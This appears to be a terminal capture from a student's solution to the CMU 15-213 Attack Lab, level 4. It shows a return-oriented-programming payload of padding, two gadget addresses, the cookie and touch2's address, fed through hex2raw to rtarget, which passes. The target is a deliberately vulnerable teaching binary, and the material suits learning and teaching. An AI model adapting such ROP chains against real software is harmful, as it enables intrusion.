 k@ubuntu:~/target1$ ./hex2raw < level4 | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 0
FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00
k@ubuntu:~/target1$ cat level4
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
cc 19 40 00 00 00 00 00 /* gadget1: popq %rax; retq */
fa 97 b9 59 00 00 00 00 /* cookie  */
a2 19 40 00 00 00 00 00 /* gadget2: movq %rax,%rdi; retq */
ec 17 40 00 00 00 00 00 /* touch2的地址 */
k@ubuntu:~/target1$